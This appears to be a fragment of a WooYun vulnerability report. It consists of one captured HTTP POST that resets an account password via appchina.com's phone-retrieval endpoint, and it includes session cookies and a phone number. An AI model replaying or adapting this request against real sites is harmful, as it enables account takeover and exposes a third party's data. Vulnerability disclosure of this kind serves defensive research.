 POST /account/retrieve_by_phone/ HTTP/1.1
Host: www.appchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.appchina.com/account/retrieve_submit
Cookie: __utma=241843154.1841548879.1382671856.1382677347.1382691873.3;
__utmz=241843154.1382691873.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%BA%94%E7%94%A8%E6%B1%87;
bdshare_firstime=1382671857070; Hm_lvt_01b6de4611f54334684ef23f27e66da8=1382671857,1382691875; pgv_pvi=5134422144; __uvt=;
uvts=lYId1SdKfLPTpHX; ref=; page=appplus.main; __utmb=241843154.1.10.1382691873; __utmc=241843154;
JSESSIONID=12953E55646DC6A9CA39F1904B3517A8;
sessionid="gAJ9cQEoVQt2ZXJpZnlfY29kZXECVQQyZzYwcQNVD0FDQ09VTlRfU0VTU0lPTnEETnUu:1VZdLp:XbU-8mDUiJC-dCjx6LPF34arY_0";
Hm_lpvt_01b6de4611f54334684ef23f27e66da8=1382691875
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
captcha=1234&password=1234asdf&password2=1234asdf&phone=18659840578
www.wooyun.org